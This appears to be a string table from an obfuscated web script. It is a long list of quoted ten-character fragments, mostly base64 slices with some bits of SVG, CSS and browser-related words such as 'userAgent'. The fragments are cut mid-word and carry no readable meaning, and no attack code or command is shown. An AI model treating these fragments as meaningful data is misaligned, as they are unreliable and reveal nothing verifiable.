"MZlD5hhDva", "nMJT07hIGW", "MH1oobPPZg", "mEyCFzOPuH", "mRb1M3AMA4", "JAveYiUG8B", "qdtMOrw6Le", "AQAH5AUHgN", "YJ7WJlBvYw", "epUdol7X4N", "zgHpAvdYMo", "HVWjh", "dNuqPdWjX+", "oZzEA9W6t5", "7RL3qAVHvZ", "AA7JUPMwAA", "tTz6PmcOBM", "ZgXqFDFCvu", "AAAAAF5DFP", "c góc nối ", "YxCBEUO9hr", "8oM6mX8oF7", "sP/vC9qwDD", "AOol93AxA/", "Vbwz2n2B2n", "wkVQr8YA6r", "8ilhoH48a/", "pRqAeQmuLl", "4SRfU2M17x", "HaKeqNdzh6", "Qzxl47QYNX", '" y="-36.9', "AwOYzT2yT6", "9khHUSzJOf", "iqEeGiOGej", "D6gX0MOtCK", '"1" height', "8U3/WaeBxZ", "T1AIAlb8oA", "tq2JwTlThP", "0uhoHencJQ", "J+zdzLudfu", "fqNddFH8IG", "e9b/5yz2i6", "cKw7zSol/c", "v/gL3VrrAO", "sp/tBpmpNU", "w5Iwe+oN6m", "7LOdFve15U", "AyJeqt5UW/", "oF7GD+oVik", "PAAD4JwYOA", "7G9hqbybzA", "Kfg/OMKBeU", "fwhaPyQ4x1", "4XlRb+gBot", "V//S5HAAAe", "2Y2o+Fd4nH", "1kgxQr3AR1", "o131I1Ju4w", "A2Is3dACAS", "ccYLSlTn1O", "XqFDFCvuQj", "t6AVFv4g6r", ' height="2', "Jd3jzD9cJe", "YIdol7XgKj", "zWtBhfiWxf", "DAPqBfVgKA", "FQVHvAjss7", "AiFqwb3gHq", "P7feceAMDm", "9cJSol3d8l", "olw2KegDwe", "4P944AYCn8", "w1AvcAekgB", "AcCRebAA4L", "AvWAeqIfqO", "S9q/Oi3vDy", "Voc1DM1rwa", "EHiHoT73Cx", "h2Xi3oTdgg", "+McukYlXfq", "iHoPfQoS38", "3u0p+rr8e+", "rdX/3J8uZC", "iXqZeIeAAB", "0wPKf4i8Hk", "isabled", "qLRCKoZ4hh", "FyoSz/ls5x", "OpVnd3Edlp", "YTBsynOy8Z", "/YAAICz8mE", "UhL5IGtxb7", "74gxx78yIy", "FcNQ73YxDP", "OUa97QNRb9", "T7lRRvsfV4", "5IDTkfoNgP", "8uh+yFE4Ez", "4IefTwZBz+", "MGwFThPDqO", "RQb8nAvvGP", "L+ptz4t6yS", "utton-dr__", "OGMIgOB3FE", "L+MH9bpvAO", "Pbk6ev1YYv", "Q44U3toKIo", "94UrkpLFuk", "wGb/mKMGOr", "XiXsAAPvlR", "BwBwfF74AI", "xjGy9yRI1B", "5uZqBeMSPh", "m9OJkx8w+4", "Aw/YtjEIFj", "89B/OAPXy/", "6iX84N6Qzc", "UZoF7hwvHz", "Bj2X/2he1Z", "YwcULjahFM", "jCsB+2X/2R", "u+O75EHvms", "vKiXHBL1sk", "xMGjyCGtt+", "wSn07guDrH", "4HDyssD+XK", "CCPvZ9mHzQ", "bPqLMWKoV/", "Neq9HvhTP/", "6B3qxiGenc", "D06igwTqFT", "72iPym+60X", "P9gP13OFAv", "TL+EG9QhGo", "PU6GIaXZBd", "5SGvdEvXhe", "k5mu9Ewf3s", "9nATVbwz2n", "6k3eYTEs6g", "+bH8y7a4F7", "ceDCZf5PgD", "eckjUywZFP", "YioN4B1JP8", "JetmgqAcA0", "sdwTypydBs", "mNLxLPO6d+", "iuFKb/pn+o", "cpCEo8SwBD", "j6Fvp3YYx5", "986Je8QJRT", "1W8QOEzyMa", "84N6QzcA9Q", "yszqJfxg3q", "phZH6mCw78", "tm0MgjWvVO", "CNRDCK0mFg", "Piu18TjyOp", "idp4F7hEdq", "fg/OMKBeUA", "8AgOV4uQQA", "h3nxskzlUH", "ng-x: 20px", "E3YIhkS9xR", "eoUMUK+5CN", "WW9X9cdMnX", "dRbMgiRQ+Z", "zegBAADgdP", "qdT9A1BP1r", "1BP1muZFva", "eWUOvaMWwX", "1MOqW2+buh", "95UNRLq0a9", "Ymfzvc8yRy", "0DDl8BZQFU", "L604XBxdqN", "3Ls+h5em6B", "HixmoJ/iBe", "GepW/oEfOu", "73svMMYNOO", "hkPmHEO9Ig", "Rb3g/AGjXi", "flex", "wLZ1fQz1VD", "7XBwW9W7sE", "Og/3QuRMYo", "TYrmKE3p02", "BemMygHqCH", "8oF73DUC9w", "vqDqHfADje", "X1IOhEKi3Q", "5UxnTX9PjX", "hI1vcWzGUK", "xD1SqvM32H", "IYQSdYV7QL", "8u9xm3j2sh", "cKoGLL1Lo3", "ywZFPQCYzx", "gBrXjFGaN4", "VpqJdisBfL", "AACAa/rVn/", "HelWhfOIfv", "AcAnIWXHgC", "gP6mUyOgKn", "NYfBBCCLn0", "6Q4F6wT1UD", "UC+wh8QM6u", "L27O0S9LxH", "c1Htsh7gHA", "aV+TsMXibq", "T0GfKwJvpw", "OeqLfP/MvY", "Bhekl2MgX3", "kP1DPHQ7US", "XYqHx5zDgU", "QL7mHixmoJ", "nEDqPclcI+", "zCYcCQF9s4", "VDol42KOoB", "k6lV2iHrNg", "AR1KspNvO+", "pCZpXjBFDv", "Qb1Mn5Qr/s", "dol5yUNSLh", "Od3+E/fu0T", "0674b1kJiv", "CQBslqhX2S", "uBDz07vrzr", "Geg3/SVD92", "H7v1Jl/5iR", "+gqJeJewAA", "+xFTgicBYw", "kxjqCfRuDP", "A6KeqJecV7", "Ynvy9LXa8A", "rBlbKf7PnF", "u4f1MBg25T", "hr8nvTu4T2", "IGjz0YTL7I", "W+tdcC9Liv", "1FtAvVwGqN", "iBiFnVjFC7", "Q75sf1BsOB", "/9Fw56wzve", "userAgent", "IYQQuqgH7g", "uVuK8tjGv3", "HTxDBq+g9h", "z9FFXAkTJ/", "m0/2EvX4Z4", "Ylqs13NuuC", "L+N485UxnT", "6ZaobhOcVf", "/WCetgxHtn", "mT592mjEnz", "iP7GD7+6bW", "z8AEQAADoI", "fZ4Al6dwkD", "I7kQQ8AACa", "KxwS9bJBUQ", "3pXWw3QOHx", "435/g4kqL/", "NfggJ72BhB", "Becg8XM1BP", "8xN7tDBq+R", "vgghhFCnNL", "SZBn9DAGM+", "a9f6Fv5ITA", "tddrAeuLeP", "HQw5p58hR/", "CGtt+BgQDL", "CMiIjpGNlQ", "mmvb4d7E8l", "8oX998vSBt", "f+GBUC193H", "EjcM9UMwzP", "CgvDQAsTtS", "eut4p7AABs", "OYNAHCCddw", "XufdUhaLkL", "bKt5pXpXlc", "FIdFveC8qP", "mMbL3JEjUE", "  <text x=", "w5kDDinf0A", "Z6NX9PDYy0", "EEIIsIcQQm", "VGvskPUax4", "ykC6mlGoB5", "fIfy/HsL/t", "etmgqAcA98", "GxE9SqBeIQ", "c8xAEnUq+8", "QbqFTKAet0", "zyB5+cDnkV", "XhR86LewAA", "C/RwzQDqAf", "e-noti {\n ", "XqWYqDemQH", "Tjqbv2LmBe", "9Qr7so/hA0", "Iv4bewghtJ", "Ave4vAOol9", "V7WQ44DBhS", "qHbcviBwWQ", "Ac7EPcE/UO", "cBPVqimf2A", "X998vSBteI", "EYslQgihrW", "gQCAAAdBP1", "BLPiADwE5+", "D4UAAAwTNS", "SxLyrGYF6q", "l60Q9TrHth", "dNgZFPQAA7", "SLdoh63QOi", "czbGPqomfd", "+V1rbf/gxm", "HS+y2fie3J", "iexoihXtXZ", "xT9Q7eIeGA", "vOQqJdEvWi", "iOww5o4f+o", "fMAOrJGUC9", "6BeTfGZPYB", "a78TBPWx+O", "3ovf0MAuEd", "4w4B6QT0YC", "XUagXiED1G", "coOUa95SNR", "RLxkU9TbnR", "jnMHr3sAAA", "9A+Rs2JkKp", "awoocHJvg4", "3hHlAPqJfe", "6+YxJUO9L4", "ZfygXqEI1C", "fObjHr3p0b", "c+du9ejl3f", "x7dM0/rYVP", "e3FbcE/U67", "8+8W/Yn7N3", "lNGUpB/N79", "s6mXiHgDQw", "rk6QNrxQ0e", "oF6TX5Qr8o", "4p39AE68cc", "Rvw/Bu/QTN", "XK/jHUE4PH", "24J+qdtENy", "rzvH799LGc", "sdmDPXqGJO", "UcdC8O9TDt", "1RvvKxe/dy", "aHCI4d57r0", "MoJ6cAdRrL", "+ZcDdIpAvU", "JecugiUS84", "WxMCGEEJqm", "ADgdPO4J+o", "uGeqGYbnFH", "+jz3A6Eub8", "8AADiBTzoA", "XUg2JSL6GI", "MEzvIDQuAQ", "1Esx2IuFWj", "APqBfVgKAT", "6/wLgNpq3s", "DPdiaS7Vwx", "AB4Ih84AAD", "BMW7AcWcA9", "ZbU7uIG/CD", "yh+yH7adsW", "drUPgOGtgJ", "8JkQfYZAvU", "dFPQCAzBu/", "C9khHUSzIO", "2CVDlMGNnH", "Azq7WSAet0", "efh16Wr8Y/", "IJv18BI5bu", "2MC/qdb+Aq", "gCgAAdOn5r", "SAExH1KjtE", "zedKj3ef2l", "X1Fm9cb7gX", "FQL0DqCf5g", "9QTykC6mlG", "DygzqZfygX", "eAehN66AwF", "BCr9Pv/q09", "PSQBoB6o1+", "t: 0;\n\n   ", "4hwCp4BBED", "BxrL/7Avbs", "R+fdsB4S87", "kDUy3IuhXg", "XHBnxTf9Zp", "DPWKGIScWc", "VFvcYeoJ+q", "o18DYcKgnb", "ZCYAyC2YRy", "UQmUPmGEO9", "aiSbQ", "UohUE8zAvU", "ve4bgHqBPS", "POAOrJfqBe", "OFFjlTg0Dh", "S9bJBUQ8A4", "4e1UwMOCcG", "8iAQAAKbx3", "6gEAsAcPlA", "72465 114.", "v07vWOIfyc", "A0S9iXe4WC", "UC95iKg3gH", "+bdn4V4hvU", "t6N3aIet0D", "BeTfGeH9wj", "rV/B2B28y8", "alDUAwCAc3", "T2iZ8rCJ1C", "PhQiB4XBEa", "6fdOkvZgTu", "H6inFAH1NC", "JlQAAAF18p", "ftUAPHeFx9", "4ZColw2Keg", "+h/cRLjxBC", "ZFPQAAHo2H", "Pr0NRfOD/Q", "QdzevUAPH6", "    <patte", "gCcQ9So7RL", "e7xCiMwhc4", "knKI4Z7dor", "wD1AntIzKD", "f+aeqDdxh9", "1CvkGHIaS4", 'ontent" id', "AQAvwh4AQL", "rCoF8yLesk", "t+xP2bubdT", "jEPkOOBwLu", "XmYAOBVRr7", "CAFYh6lR2i", "ZSEOT42HbA", "BP1wvOi3tA", "Ks8p2337mP", "rxGEB2GQv3", "63v/0D9myB", "cb7gXImfR3", "85wGhLnfqc", "kQOUocFsC3", "/W6bwDqBfa", "IF92rsIInP", "td49XhM1ct", "k1dio+s3f/", "iRQ+Zw9g+R", "bfIfisKgXn", "F6hQxDTnMR", "9QoZQL3uAq", "kB+q5vgCol", "Geh0Mw0uyi", "hFQDqgXrNf", "DGO76WaF1a", "uKXthzO/gA", "LIQQMqgX7g", "BgCV4oAFiV", "AMA+oF9WAo", "004DBjyYhu", "/1jzE93MxA", "SRmUG8nA9T", "F4PJPQiG1H", "h2sGUA+o15", "7k51DsAe+j", "US6JetEPU6", "eoAEAdvTnk", "fIAPWaC0G9", "59gdlcr1cN", "hqfYTvWYes", "1mgdFvbSdq", "CCo9yVwj4i", "cqYvB5kaV6", "MO82F5l3l9", "qCe4AfqKUV", "sOiXnSBqCf", "63QdEvck7L", "nUXgHrBPaz", "HgHnKk9NBT", "6dwkDrHfFG", "G88OAAAPLA", "0W94PwTol4", "TUq/sT47vc", "vHNhf4HDys", "Gv/Glwj4iI", "TJAveZCUG8", "JvPMO82F91", "PEyEUKgvcA", "TjR39kXoXQ", "86ngyHn9DP", 'ask="url(#', "iHaJe94CoN", "TkZM8FkFkD", "X6gnusLgHq", "R8jepoaOo6", " 145.755 1", "1DMZgXqPDK", "3dANQL7CEx", "PoIyLzLjAW", "GvskPUax4S", "Rrb6bsiiB7", "h6nUNnjXqZ", "EECKngvGmI", "qIyLwLjAV6", "eoVLoJ6NQZ", "leleVw4SRf", "cPWN9zDjDa", "Vh0W9YF7US", "7gV/3z+T5E", "lQ1BP1wvOi", "etcVwz2fC7", "SfwqgY0s50", "AAgBiGDQAA", "ERc611PHJT", "HuiXvWAqHe", "Lbebdw3oYD", "uuW3uTtj4F", "sq+J8Zq35B", "YwEQyeFfxH", "Rr2le1KsaF", "gawHhZjuPt", "oXRiH7Bvzi", "h0S9bFDUA4", "gHhER3Uk2N", "pBY/mSxsOG", "4lHvdOfMnz", "B8ip2MUIqf", "AAJjBJyIAA", "j8CI4Z6Ff8", "Vhi/Y9mJw8", "8XnYAgCAIO", "Be1Ot+gKgn", "vgTuERHRVW", "8LyoN/QAUW", "djWxu34WTu", "6offIBHNFK", "TrfgFRb+IO", "C3aIel0DR4", "UK9QBOqVjK", "au+lceO/H+", "8zNdcODXxD", "/iDqthUW/j", "7rC4B6iT08", "DSeSw19vtJ", "sTxhyvAPO1", "EvZN2qDgo6", "vVcGqJfPOA", "zPfGyJlQAA", "P9QVAPd7tD", "t+/AihV+kD", "-traffic-b", "zUE/wA/WUI", "1MZlD5hhDv", "aQvbDVu00M", "E4IIYSm6le", "KX9pyODmHy", "4JnZnAPVkf", "4G20Q3uLXe", "aAdQD6rVmA", "O/T6BeU+EV", "Yp5Ua9pQNQ", "CH5R2inqjX", "Q1BP1wvOi3", "AvUcGUE/5E", "bPzlTH9WV9", "1wE9WoMoN4", "iEHJmFSP07", "3obd4h63Qd", "owXheTr4uS", "T19WkQ8Huj", "hAQgAgEuri", "AvUIGqNdcC", "3c/nh2D4n5", "PqVXaIes1D", "A9QrXLwf1P", "TSpb+YEbhn", "gDJx2Bmo4S", "ewD1av6OwG", "DE/9rFS++3", "xpz8kT9+7R", "UzgHrNRUC9", "5typg073Zn", "4hA9RrLgL1", "B86zQwbAVO", "gF5CD4IRoI", "AYAGf/cInG", "kIQAA4I68j", "VebvMHiZqC", "R5Qb2APzjC", "5BNisi+niB", "L1VvOi3vDl", "w9k/RE7ZP0", "8M824+w7zb", "+/FeCegNhP", "1fw9NTDSGi", "dlAPW6C4B6", "9+Y++v/+Wv", "UOwB56o0pw", "xQhzu", "h5UZ1Mv4Qb", "BUW/yDothU", "eYgEAgN39g", "B2EPovbrCv", "LbOP4oyhXg", "fM5cSYu+JP", "AvqAdDIVBv", "nyBoaD5iQg", "jn+gKgXmIP", "MB6nUXgHrB", "0UIF6hQxQr", "FFyQZERJcU", "Lp3eLOJ40r", "kAAAB3ohT3", "qNeuEeUG9g", "AAC4E8u4J+", "Ub7q9P1ip9", "AAIABJREFU", "QqPgpPV88+", "BigxiACI4Z", "d6EUy3JiZz", "ZQT/Z3BG4z", "TumWqG4TnF", "l5lh6jXPCT", "tOgXt4fuL7", "Pvm6LTv9M7", "2iXnFY1Avm", "iGOyuYuOcT", "KDehk/qFco", "Aa6xRcY1Ct", "xQ1O2y8mru", "ZUyad7szVp", "HBb1gnlRLz", "JmFWOiltiu", "ciJwJ8CfE9", "0e7m1XBLlr", "/E4N6uxkBe", "uoRAvUIGqN", "F8CRyBgzYF", "n/o3bJ/6N2", "iDIKbFCHKA", "8EwUO/Z8+6", "llhyGGeh0M", "RrzQDqVc1A", "kMvIOpN3GE", "l2dXyHqZeI", "fhe8nn3Gcl", "nlRLzkk6mW", "vQNzUxaF5Q", "l/Yw+hRdTy", "P+n9ls/E9u", "zPNFwThi+4", "eoYk6D6mrf", "M9Rr+nvTu4", "gqAcArHljB", "YrDol5wXtT", "qNd2XtwDAI", "JetmgqAcAP", "uQxQr7sA1A", "4D1OsuAPWC", "9SrvEPWqhk", "wDAI7KSw4A", "UMIIbSE/pX", "IEvdvEMKqJ", "xc8Ce93/KZ", "TXuiXoH7tD", "2S8Y5Q70vg", "eNijqAQD3z", "pw5L0HBPWw", "+hDT2FYa6i", "mgqAcAwN48", "wD6g3sAdnG", "Mv4Qb1CEah", "eguol8sA9b", "qXz30XLWUf", "mc18+7pZ94", "6V4wRQ726P", "a+yQ9RrHhL", "DRL1l7jC8Y", "ZxigkBnMOB", "UE/Va7xD1i", "CdZxz1R78Q", "LHz0AYG2iX", "9F9lAwLTFc", "hGoh9Bc8eN", "hVxyKnwOQj", "fnzx9YK24w", "eIeAOyb38g", "0kA9QrXLwv", "jh407vBwRU", "v6mXfL/oS9", "b8mJnPIjOq", 's="alert_b', "wZQL1yBlCv", "r9x47/pPwh", "Xzol5ySNTL", "TPu+AeERGN", "GCerv+oPWd", "HQN+ZcXRB8", "qaEaiHEHqz", "ZBtQL6sFQC", "EAMCSKe6Le", "ed5typg073", "blic-dr.fu", "9zLuigHrri", "4B42RfnKx+", "6CCE0VyxwC", "d8oPMj2uPH", "JPTzMQL1CB", "IITRWLGgII", "MofsxRyqal", "HlZmUC/jB/", "ENyWNQT9QA", "fq9cyLesUL", "mnfJaTD/2b", "AP1Gvyg3pV", "+Vw88wL4mJ", "QyGTXlONv5", "HAPmwt16ad", "W9CTsEg6Ie", "zcI8+Tx/7p", "3dYXSDqiXp", "74iuhAGBBo", "UK9wEdSrMY", "yKofj3cf4L", "VbxA4EJZ0q", "/9Hf/aMS81", "5gX3iIiuLw", "CvZAT1kgxQ", "KGHM0I1Htk", "DpCGXACe1A", "I4Wfu1RD1G", "MuAE9qAYGH", "1RoNeuePrx", "IdisOiXnB+", "gHnaM64y/6", "xiCJnFFj6p", "zuVLgczi++", "OHPqI4HzrT", "cFQPznFXYJ", "c1A/UEP1BP", "x8hhF6gf13", "ZGKt99tJwF", "ju0bxkItoV", "885EzvYWW+", "l7VoKgHAMz", "AALbGB1UAA", "vlYbvmDbi8", "cZgXoIITRW", "8YP1Ee7n3S", "H0FeqFeww5", "V8eYBNXXvP", "O0G0GnKP+w", "WChMOY8+nl", "PGnDeFMa+B", "3IsRE4Qxgd", "P10Lv1G54v", "5rBlCvagbq", "Qe82MYxq4i", "vwwFekctgq", "QNOR+g2A85", "0HCD8w/9j4", "y0D3COip8j", "X2LudQcPXq", "jUO+RAdRTP", "9mf+6Mvt5f", "RCoZzEA9c4", "GhgHl8MZw5", "LsjGtIZ7jx", "+EH6rnDgXp", "1AMAgP14sA", "C8qDf0AFFv", "ZoKgHALeEP", "SUB86zQwbA", "kB0KqUcqt8", "WMxyFX20rg", "LwZ7wPXNcM", "vFIYZ7e66l", "Q9RrHhT1kq", "eDg2de77yb", "FgBOo9MoB6", "KGsd6cwKvt", "QcYFzicPGB", "wyABmKm9yP", "RL0k6kU7RL", "5G+x9Xr/xw", "9y10DzTeLA", "W34mDe9gU5", "BeoIfqKcUA", "y/Ewf3sCnK", "Ue/qvKg3vF", "gF6cobzZvC", "6gXiGjIfhR", "xGo98gA6ik", "RzNl/rPLwD", "3AAAe46UJA", "umee1sOm+L", "DDvfdbzY/i", "ljFAjUEERg", "Gel8C94joU", "yExX+udOLi", "837hA3AMAq", "hT1kqgX7eh", "vT8N9TwcCA", "Doac08+QI/", "AOGnCGeti2", "xhNSzqbdwh", "OiXhL1ovOi", "bvPsa+3+53", "oF7JCOolGa", "7UgPOmMPYl", "kC3L4HWVcD", "BelRHUSzJA", "v6g29gKg3c", "UHre/8oX99", "5kW97hcQ9S", "qEI1CsZQb0", "GpUw71Yzgs", "AB8NXAcCJw", "Xt98flf93f", "wxg047gygn", "Q0AgZ7pRTC", "gihrWSGe8t", "1APqiX6gXn", "Ua9qUNQDAH", "+5u0/weyub", "eBHZZ3iHqi", "vWYesJwLz6", "58Y5dO9Puv", "oQIsecA8wZ", "nNTPvAdSr+", "8nX3aNncnb", "QOi3uQ7FId", "Wr8Y/mUP2w", "/lXfvEKx1l", "p6ot7dHRuI", "CvuRDUW0C9", "y+e/QdwDAA", "E94B6A3twh", "ELd3L9DDh+", "L3isKgXzIt", "Yd2uKQb2Xv", "DlGvOCzqBf", "rfuH3i37h9", "ovP6iX94N6", "HJGD/1BvUx", "8q9Qfk6TU9", "n3Gcl99ARH", "fsjxDjhpPV", "CMH0auJxZH", "100px;\n   ", "bhHDUz0Miu", "LhMGAcIsdR", "t0FoF5wDys", "8pxC94tJZ/", "ox9+9YV+IR", "8AACAJqLen", "3b1lyKDi5K", "whCQD1QL0m", "sNhvbzNTGZ", "bkwHUE/xAP", "l7X4NmiXib", "5.74 150.8", "i6EKE058EU", "99YXvWgYf+", "hngHhE9QT9", "74wb5gYMA5", "6WIwRWreOI", "LiVTh", "T/EA91xcA9", "YGHDODOfN4", "XzAw4JwZzp", "YMg5M4B6QL", "PVz9A17uVw", "O+jz3A6Eub", "AFfnQQEA4I", "gCcSxT1Rb5", "2lGKhX9AP1", "A1EvE/cAgL", "tX8HYHbzLz", "i1/h38o7gE", "nOTeIehN2C", "W/yHYrDol5", "DqCYewvDUz", "9ZoGRD1RDw", "ysdwR6i4Tx", "ncv/u6tq9R", "XCieSeATTS", "L17wyDo3Sq", "3h5n+Iej0H", "6mXle57Ra1", "QrZBhymosM", "jshxnbcnwO", "HEDjjsDqCf", "cSf0Foe/XC", "GIepUdol7z", "APaUIqKcZg", "+oF6cgZQT/", "h30A4dF4t6", "6gnusLgHqJ", "UCZNykA4BA", "1r1hVABjuI", "0Uz7LyYf+T", "SgHAaDqPWk", "uCNbcU/UG5", "PIGQS3bQyW", "AekgBQD9Rr", "E3p02DL2L0", "WgPTn70j+k", "6nXcIeoViX", "2Bmo4S+x56", "0a+J+08IvU", "Q9TrmRb3iB", "HhT1RL27O0", "q8phwsi+n4", "fQerhmOoOF", "Fc4JOplg6I", "/KuNIBxrL/", "f71ryqHhwG", "cYUC+oB0Mh", "6Le0ANEvYl", "VCvkAHqNRe", "iccqJfUQ8E", "TL7I8QcYFz", "ACeQG3cE/X", "efOu+AeEe3", "AeEe3ph98K", "w8KZ3N1pHD", "NQr5AB1Osu", "UA/U++YH9Y", "CB7Heuv4Ak", "E6gXIv6CEX", "sk/c2HbA4Y", "voQTAC9RBC", "eFQwMOGeGc", "jDyZnOIYZ6", "k44Oh3lf53", "Yegn8//KbK", "66w7w7lHHQ", "FveHlR4t6m", "nXfqLGYF7p", "Eixx5A8NBc", "Tuyck3R/2u", "M9SDNQ7M4B", "wDqSX6gnus", "pBnux2Gt1u", "5l1RQL1c8Z", "oBAPfKAwQA", "eqIeAADveS", "jLvLreZdw/", "IPlU2MCK6p", "oSKBeIQPUa", "mnmBerK/I3", "BP1kjtEveY", "zOHsHyKn7B", "r1DKBecxFQ", "vwdBi8T9U7", "sVhUS84v1D", "ekgBQD9Rr8", "c//DH42Yx8", "DQygdJAABg", "AoYl6lR2iX", "blaZv8PgZa", "YyOwKnfJ1C", "NGUpB/N79W", "1DqCe5Afqu", "wStW8Uw1Lp", "biMN+T5XCv", "g3gLq5TJAv", "4c3MOmKF/5", "GQPPxO4MoJ", "v6gfqdRUw7", "89GEy+yPEH", "D1GseEvWSq", "C8qNf9AFFP", "1ihcWIYQSd", "MDAC7tXdwT", "9Sr7BD1mgd", "J0C9QoZDcG", "y7Hre3htgn", "bFPUA6OWDN", "ToJuVRM3Hu", "A+JGdTbyQD", "AbvsMW/9B/", "fYHZXN4zMz", "+QAeo1F4F6", "NzyL5hq3el", "PGKlZ2IURp", "veTj77MW6K", "kqgX7RD1ug", "/nwhMh5+QN", "RLIZEoF4hw", "9xT9Q7eYfC", "vYFgLB44qg", "3aIet0Dot7", "AAjPEgCAMA", "Z43Dp6Get4", "/UAALg+D6s", "2D4sMOB2h2", "1VEeSugYET", "ZDot6LqBfN", "CwYGnDPDuX", "7j0caN7jlr", "nzBACexl/6", "Y+ijZt43Ra", "3DEGDHUq/s", "hXyAD1mgtB", "PinpJ1It2i", "AcgRcaAE5H", "ofIOqJelfn", "ZQb9cftL7z", "Jd+imf5eRD", "mHfzGebd5i", "6vLiiwV/BI", "DwZi6F6DGI", "4WiHrBDlGv", "M/Mqz2nbvf", "bB5XDGIOtd", "9S1MvEPQAA", "en3TpL2YE7", "B08QYBN+ug", "lgHrdBaBec", "2u4FyJnEiN", "4fcBH/Lz5E", "NddAOoF97A", "8dQr4hByJl", "QeDyRc5/gD", "juxUofg70Y", "Heaf32L9+H", "mgCjGPGbe8", "zvTlIFPjCp", "vS+Be0R0JX", "B4Zt6AAIBm", "FoF5wDyszq", "zNAvbw/4IC", "oTGzKmDzvN", "qK5sk/R+Mf", "dRuCkdsPU/", '0F"/>\n    ', "UR1EsyHgT1", "+cAMAmiXqV", "/U67lD1AuH", "TD3MAAICod", "wA1JvYw+1D", "Z7sSzWr/2D", "37 75.74 0", "P0sKQcpuvr", "1DPHQ7US+h", "+W8yGgXlIP", "ummmF4Tnuf", "V/9l/I29rV", "RuDeOpw70Y", "yTqVXaIes1", "8nAgHNmAPX", "nvBoE", "efvhdny9Qr", "qub4AqJfYw", "B4k2OoZ8Sh", "FYVEvON/41", "ZQL2qGagn+", "cQ/f+pEt/M", "XhgMMHhqfY", "ruiXoH7tD4", "+7tZ9/jRG6", "PIfjCGbrKX", "/409AAA4GF", "n0wAAAA8mG", "ioAmMSiFky", "JHDKjuuW2u", "p3+ndwzx78", "1NhbNS/pbV", "z8mTDv2rMq", "YOiXhL1oh2", "roG8UPBiH0", "wsUDUC3aIe", "5Q//65OkDa", "AD9QoZQL3u", "fMti++ByOG", "eIQPUay4C9", "nDFiqBdDvV", "6vICve+6hC", "nbRDxUFR7w", "oS9TJxDwAA", "mKMGOrV/Qk", "EvTZrw2CZz", "iQL1CRkPwo", "ej4nzsQFf9", "puj07/SOIf", "7rRdA4snry", "exBMTDgnBl", "46wuPusxaZ", "qAeUE/0A/V", "tzNo+BrV0d", "CwOlHv+vyn", "xfbdmhbb4J", "MxeBKZ+Kk9", "+Jmff35mX2", "9c2UDv4zf3", "YLAu/ZTPcv", "6mCw78mjiG", "zyvwdBi8T9", "Dw86RKBeIc", "lpBNDveUHx", "GHM4YACF5/", "OcpshZ85LU", "ABNAUhHLIv", "oF6SAeoVLn", "z1Gv7G8d2P", "73LTP0TOip", "v/h1/uUdER", "6gXEvUAAOC", "IQPUay4E9R", "wQHEY+zvwB", "/k0ZmcKw7z", "xTDUu0MY7h", "Y7RL3isKgX", "ZQD6jXmgHU", "Oi3pDDxD1J", "71b2ScEh2W", "g9X/4CX+5U", "zcM4AADAht", "w7cXg4JnXO", "AA7ZtDF4OM", "/+HPoe79dQ", "DgZUa+yQ9R", "ryf/1lS/xS", "lor: trans", "JCK6jfxrB6", "/vYPu7fsuR", "u1ll/g6Dl4", "GvNAOpVzUA", "AxpNSkYM0r", "ner-us {\n ", "UjUm7jD6gJ", "9eQMoF5zIV", "7399 148.4", "XeiYN72Pxg", "9SwGoN6tlf", "gX7RD1ugdE", "XEFagoiMBB", "G/dEvYN26L", "G/d0O5kW97", "fZh/Vv2vvR", "xHE5pB9Y17", "C8vqFfIMOQ", "waeid0ZQD3", "536nDzp0L8", "1lOUa/5oKg", "EAwHk8+AIA", "Q3Ow8NfbJ/", "PH2tNnzBth", "HLQabmzcMB", "Cqi3nnggCA", "AADq8jXuiX", "+KwqBecf3L", "kNAQ/asB5U", "AYCntxX3RL", "vYrluax1XB", "C61MY9UW/w", "vg3tERLeRB", "FO1Jrk5ecM", "C9nB/UG7oB", "NueF/WSQ6J", "4h4AAMB++U", "AepoRqIcQQ", "lQ1EuiXnRe", "39P/7BXwD3", "aUIqKcZgXq", "IYTc+oB7QD", "Nz5nNy8H/M", "mzcMBhzOGA", "6jUXgnoLqJ", "BUe+9L35e1", "647BtvGd0u", "Cv6k0RO1X9", "6nn0fE6ciQ", "fYw8MM1Ctk", "LmvAQF97C5", "rdDxD1RL2r", "9wB4SM6i3k", "I7LO8Q9US9", "Z611Nsp/tB", "2VjZaIKFj+", "Cw78mjiGek", "CwIF+BCQAA", "gFRb/IdisO", "dv+g/fMeVg", "QzDM8p/mIw", "C9RBC6B1iI", "DL2x5+6PC5", "hEAq72MM9Z", "LnfqcPOnQv", "tNcLaHfy3L", "wlTBfNQXJN", "2BR/dzj4B/", "aLeSTtUHBT", "Ke2ARJMaIo", "936gEAcF1v", "B9eQMoJ7yI", "aGPmnnfFJ3", "   <mask i", "6hUyDDnNRY", "tRM4QRsfAv", "AcA982bKAD", "vkfn3bAeEv", "Z3fcNTLxD0", "0ot5JOyQHR", "etEPU6x4Q9", "DAD9QoZQL3", "5Ozm9ydZEG", " cursor: n", "OnnToX5Vxp", "hB/sCwYGnD", "XxZdoEC9Qk", "1+rN/749G3", "yaOIZ6RQxC", "DJ8gchAXpY", "qZ6Xy3UfLW", "0ATrxxwOkK", "95iFRL4l60", "gnito cras", "9z7nYB6qgm", "1o96q6BwR/", "u3cfY99v9b", "VheIeqJe07", "u23h6hXMS/", "FUa+yQ9RrH", "lRr2pQ1AMA", "f1wAO2bQxe", "zLMu4WL5t0", "Gagn+IF6Sh", "8JlyViBYcE", "8NiDweSLHH", "2ielksHQL1", "YZuAOoF9pC", "dA6Le5DsUh", "YR7QL2BPTj", "QcuM3BpXYJ", "074b7pgYMA", "v2iHqdQ+Ie", "9DDpihfdfp", "4t6ySFRLxs", "wwnAV2y30W", "QRSeR9jqLd", "ft47cb7q9P", "PRqUNz5nNy", "D9cJeg/t2N", "uPsO821xk3", "MoN6GT+o13", "rZoKgHAADP", "YXvWgYf+wx", "05/V5t03pm", "PfkOb/7lRo", "V7hD1EsOin", "U62CEyJk2C", "ESQE0oltW5", "XB80ZhQMZA", "M1rwaP50oZ", "0axUBC1huG", "UlAfOs0MGw", "1It2iHrdA6", "wlkbOM8SYi", "ACNAyiH7Bu", "dx7/uoO9jw", "NC/qDb2AqD", "QPW95wDjLb", "0ZQD05A6jX", "RfnKx+7dy7", "jqAQCPwgMF", "S7IblfeMnA", "wOoay1Nsp/", "9SrMoJ6SQa", "re3htgnr5j", "O9z8EfXddk", "ljAwAu4W3c", "3J1kQa7Tzy", "C9oB4MhUC9", "95wDjLbUqc", "3L6L4SIHLI", "D/n4TSgHAa", "PCjqJVEv2i", "BDPcqS6l3E", 